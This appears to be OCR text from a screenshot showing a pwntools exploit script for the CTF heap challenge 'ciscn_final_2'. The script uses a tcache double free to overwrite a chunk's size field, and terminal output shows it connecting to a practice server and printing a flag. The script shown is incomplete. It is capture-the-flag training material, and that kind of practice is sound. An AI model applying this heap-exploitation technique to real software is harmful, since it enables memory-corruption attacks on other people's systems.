 应用程序 位置 终端 9月14日 星期六, 09：44：45 1 英
打开(O) ciscn_final_2.py 保存(S)
~/CTF/Pwn
#!/usr/bin/env python
# -*- coding: utf-8 -*-
from pwn import *
# context(log_level="debug", arch="amd64", os="linux")
# p = process('./ciscn_final_2')
p = remote('pwn.buuoj.cn', 20231)
elf = ELF('./ciscn_final_2', checksec=False)
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6', checksec=False)
def add(add_type, add_num):
    p.sendlineafter('which command?\n> ', '1')
    p.sendlineafter('TYPE:\n1: int\n2: short int\n>', str(add_type))
    p.sendafter('your inode number:', str(add_num))
def remove(remove_type):
    p.sendlineafter('which command?\n> ', '2')
    p.sendlineafter('TYPE:\n1: int\n2: short int\n>', str(remove_type))
def show(show_type):
    p.sendlineafter('which command?\n> ', '3')
    p.sendlineafter('TYPE:\n1: int\n2: short int\n>', str(show_type))
    if show_type == 1:
        p.recvuntil('your int type inode number :')
    elif show_type == 2:
        p.recvuntil('your short type inode number :')
    return int(p.recvuntil('\n', drop=True))
add(1, 0x30)  # [总 size == 0x30]
remove(1)     # [恢复 chunk0-1]
add(2, 0x20)  # [总 size == 0x50]
add(2, 0x20)  # [总 size == 0x70]
add(2, 0x20)  # [总 size == 0x90]
add(2, 0x20)  # [防止 unsorted bin 被合并]
remove(2)     # [tcache dup-1，进入 tcachebin 0x20 链表中]
add(1, 0x30)  # [恢复 chunk0-end]
remove(2)     # [tcache dup-end，进入 tcachebin 0x20 链表中]
addr_chunk0_prev_size = show(2) - 0xa0
add(2, addr_chunk0_prev_size)  # [跳到 chunk0 的 prev_size 位]
add(2, addr_chunk0_prev_size)  # [在当前堆块填数，随便填]
add(2, 0x91)         # [修改堆块的 size 位为 0x91，tcachebin 0x20 链表的 count 变为 -1]
for i in range(0, 7):
    remove(1)
Python 制表符宽度：8 第 7 行，第 1 列 插入
root@leppwn: ~/CTF/Pwn
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@leppwn:~/CTF/Pwn# python ciscn_final_2.py
[+] Opening connection to pwn.buuoj.cn on port 20231: Done
[+] addr_chunk0_prev_size is -0x5db0
[+] addr_main_arena is -0x3755e3c0
flag{78fcd8df-3597-4dbe-88e5-90d37eba520e}
[*] Closed connection to pwn.buuoj.cn port 20231
root@leppwn:~/CTF/Pwn#